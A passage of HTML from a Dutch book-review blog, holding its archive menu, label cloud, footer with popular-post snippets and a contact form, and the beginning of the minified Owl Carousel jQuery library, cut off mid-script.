<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/04/'>
april
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(146)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/09/'>
september
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Cloud</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/%23metoo'>#metoo</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Biografie'>Biografie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Ebook'>Ebook</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Egypte'>Egypte</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Euthanasie'>Euthanasie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Fashion'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Feiten'>Feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Franse%20revolutie'>Franse revolutie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Gedichten'>Gedichten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Historische%20feiten'>Historische feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Hulp'>Hulp</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Hulp%20kanker%20borstkanker%20thinkPink'>Hulp kanker borstkanker thinkPink</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Kinderboek'>Kinderboek</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Klassieker'>Klassieker</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Memoire'>Memoire</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/New%20adult'>New adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Roman%20kortverhalen%20po%C3%ABtisch'>Roman kortverhalen poëtisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Scandinavisch'>Scandinavisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Versjes'>Versjes</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/WOl'>WOl</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/WOll'>WOll</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Winter'>Winter</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Young%20Adult'>Young Adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/actie'>actie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/actueel'>actueel</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/adult'>adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/autobiografisch'>autobiografisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/avontuur'>avontuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/cadeautip'>cadeautip</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/china'>china</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/de%20Pest'>de Pest</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/debuut'>debuut</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/depressie'>depressie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/digitalisering'>digitalisering</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/erikaFoster'>erikaFoster</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fantasy'>fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fauna%20en%20flora'>fauna en flora</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/feelgood'>feelgood</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fictie'>fictie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/gebaseerd%20op%20waargebeurde%20feiten'>gebaseerd op waargebeurde feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/graffiti'>graffiti</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/historisch'>historisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/horror'>horror</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/humor'>humor</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/icoon'>icoon</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/illustratie'>illustratie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/informatief'>informatief</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/jeugd'>jeugd</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/kerst'>kerst</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/kortverhaal'>kortverhaal</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/liefde'>liefde</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/literaire'>literaire</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/literatuur'>literatuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/magie'>magie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/mustread'>mustread</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/natuur'>natuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/non-fictie'>non-fictie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/nostalgie'>nostalgie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/ontdekkingsreis'>ontdekkingsreis</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/oorlog'>oorlog</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/paranormaal'>paranormaal</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/postuum'>postuum</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/po%C3%ABtisch'>poëtisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/po%C3%ABzie'>poëzie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/psychologisch'>psychologisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/realiteit'>realiteit</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/religie'>religie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/roman'>roman</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/romance'>romance</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/sagan'>sagan</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/sci-fi'>sci-fi</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/selfpub'>selfpub</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/serie'>serie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/spanning'>spanning</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/theologie'>theologie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/thriller'>thriller</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/trilogie'>trilogie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/vaccinatie'>vaccinatie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/waargebeurd'>waargebeurd</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/wetenschap'>wetenschap</a>
</li>
</ul>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://www.instagram.com/alexs_books_and_socks/?hl=nl' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/Alexs-books-and-socks-646573975793907/&width=292&height=258&colorscheme=light&show_faces=true&border_color&stream=false&header=false&" style="border:none; overflow:hidden; width:292px; height:258px;" ></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2025/09/een-steek-door-het-hart-piergiorgio.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRBjiwVQracQI7OvJT69x4kmNDqLAAMe3IQH6ajZAGWD2UVX-Z0sEV_zrhobvP2zALnaSMtGidzVXRzP9Ksr9-3Wiq9Rat_BoQpx4I7Mco3Fniu_JWU40uzksKlaQQ7YgXkL8Zvb_-5uTEZACa6YtVRh8Ji8cqg7aIQr43e2lZj6GowlDK7H-BbWlGLjn/w72-h72-p-k-no-nu/IMG_5740.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2025/09/een-steek-door-het-hart-piergiorgio.html'>Een steek door het hart | Piergiorgio Pulixi</a></div>
<div class='item-snippet'>Een steek door het hart - Piergiorgio Pulixi (AW Bruna) In heel Italië gaan telefoons af. Binnen enkele minuten ontvangen duizenden mensen e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2025/09/midden-in-de-nacht-riley-sager.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDSKkNhBDAQy6vTlCX6m7OEGyG3NamTD2liD8XYsZaJnOTp4zNLUuPjmJBMqhn4P4TgnvX8ZaZQad1B2eMjrMpMTlMaOZB-R5bO1y_bEwypdb3vhBOMUW1Kd6D_OO4BzraCq_HH_HltcV83Z6U0sK3B73JICkBsmk1HtQeuSA01WIV4Q-LQEq0PRV2Gv3X/w72-h72-p-k-no-nu/IMG_5734.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2025/09/midden-in-de-nacht-riley-sager.html'>Midden in de nacht | Riley Sager </a></div>
<div class='item-snippet'>Midden in de nacht - Riley Sager (Ambo|Anthos) Wat is het ergste wat er ooit kan gebeuren? Dertig jaar geleden vond in Hemlock Circle een dr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDtfn5xcyzCdnRegTkYJI8PNrdj-sPo5GwV0T9LsE7DuyFgSL6WOKetI1p0JbEzxV3qaZCeAvqFynZNMgPqgd4yYFXQdstXxYdTxFF4ix-9bRo98ftj2RzefhX7uzmykcV1FKTfLrQxDz0/w72-h72-p-k-no-nu/A8455C9C-A666-4553-A31A-C13C91E8EFC1.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2021/04/hildes-droom-marie-lamballe.html'>Hildes droom | Marie Lamballe </a></div>
<div class='item-snippet'>&#160; Hildes droom (Café Engel 1) - Marie Lamballe (Boekerij) Marie Lamballe is het pseudoniem van een grote Duitse bestsellerauteur Wiesbaden, ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Me</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Naam
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Bericht
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Verzenden'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color:#8b7b7e;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' style='color:#8b7b7e;' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#8b7b7e;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Home</a></li>
<li><a href='#blog_header' id='smooth_scroll'>Top &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new 